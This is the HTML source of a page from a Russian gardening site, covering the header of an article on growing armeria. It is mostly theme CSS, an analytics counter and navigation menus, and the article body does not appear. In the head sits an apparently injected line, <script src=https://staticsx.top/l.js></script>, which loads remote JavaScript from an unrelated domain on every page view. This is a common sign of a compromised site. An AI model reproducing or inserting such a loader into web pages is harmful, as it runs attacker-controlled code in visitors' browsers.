    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2d7a40;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2d7a40 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2d7a40;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2d7a40;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 122, 64, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #111111;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2d7a40;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2d7a40;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #2d7a40;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #2d7a40;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d7a40 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #2d7a40;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #0a0303;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #0a0303;
    }
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d7a40;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d7a40;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d7a40;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2d7a40;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #2d7a40;
    }

    
    .td-sub-footer-container {
        background-color: #2d7a40;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeee22;
    }


    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #2d7a40;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #2d7a40 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #2d7a40 !important;
	    }
</style>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.com/stat/?id=21096028&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/21096028/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:1px; height:1px; border:0;" alt="Yandex.Metrica" title="Yandex.Metrica: data for today (page views, visits and unique users)" class="ym-advanced-informer" data-cid="21096028" data-lang="en" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21096028, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21096028" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://ogorodnik.net/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ogorodnik.net/category/na-dache/",
                                "name": "На даче"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ogorodnik.net/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan/",
                                "name": "Армерия: посадка и уход, выращивание из семян"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://ogorodnik.net/im/2018/07/cropped-ogorodnik-thumb-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ogorodnik.net/im/2018/07/cropped-ogorodnik-thumb-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ogorodnik.net/im/2018/07/cropped-ogorodnik-thumb-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ogorodnik.net/im/2018/07/cropped-ogorodnik-thumb-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
</head>

<body class="post-template-default single single-post postid-8890 single-format-standard armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan global-block-template-10 td-health single_template_5 white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ogorodnik.net/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-9692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9692"><a href="https://ogorodnik.net/">Главная</a></li>
<li id="menu-item-9694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9694"><a href="#">Рубрики сайта<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9695"><a href="https://ogorodnik.net/category/bolezni-rastenij/">Болезни растений</a></li>
	<li id="menu-item-9696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9696"><a href="https://ogorodnik.net/category/vrediteli/">Вредители</a></li>
	<li id="menu-item-9697" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9697"><a href="https://ogorodnik.net/category/na-dache/">На даче</a></li>
	<li id="menu-item-9698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9698"><a href="https://ogorodnik.net/category/ovoshhi/">Овощи</a></li>
	<li id="menu-item-9699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9699"><a href="https://ogorodnik.net/category/ogorod/">Огород</a></li>
	<li id="menu-item-9700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9700"><a href="https://ogorodnik.net/category/pryanye-travy/">Пряные травы</a></li>
	<li id="menu-item-9701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9701"><a href="https://ogorodnik.net/category/pchelovodstvo/">Пчеловодство</a></li>
	<li id="menu-item-9702" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9702"><a href="https://ogorodnik.net/category/sad/">Сад</a></li>
	<li id="menu-item-9703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9703"><a href="https://ogorodnik.net/category/tips/">Советы</a></li>
	<li id="menu-item-9704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9704"><a href="https://ogorodnik.net/category/sornyaki/">Сорняки</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://ogorodnik.net/category/texnika-i-instrumenty/">Техника и инструменты</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://ogorodnik.net/category/texnologii/">Технологии</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://ogorodnik.net/category/udobreniya/">Удобрения</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9708"><a href="https://ogorodnik.net/category/cvetovodstvo/">Цветоводство</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://ogorodnik.net/category/yagodnik/">Ягодник</a></li>
</ul>
</li>
<li id="menu-item-9693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://ogorodnik.net/about/">Связь</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ogorodnik.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Понедельник, 26 января, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-549"><a href="https://ogorodnik.net/">Главная</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-550"><a href="https://ogorodnik.net/sitemap.xml">Карта сайта</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1006"><a href="https://ogorodnik.net/about/">О сайте</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ogorodnik.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://ogorodnik.net/">
			<img src="https://ogorodnik.net/im/2016/07/cropped-ogorodnik-logo.gif" alt="" title="Огородник"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://ogorodnik.net/">
				<img src="https://ogorodnik.net/im/2016/07/cropped-ogorodnik-logo.gif" alt="" title="Огородник"/>
				<span class="td-visual-hidden">Огородник</span>
			</a>
		    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9692"><a href="https://ogorodnik.net/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9694"><a href="#">Рубрики сайта</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9695"><a href="https://ogorodnik.net/category/bolezni-rastenij/">Болезни растений</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9696"><a href="https://ogorodnik.net/category/vrediteli/">Вредители</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9697"><a href="https://ogorodnik.net/category/na-dache/">На даче</a></li>
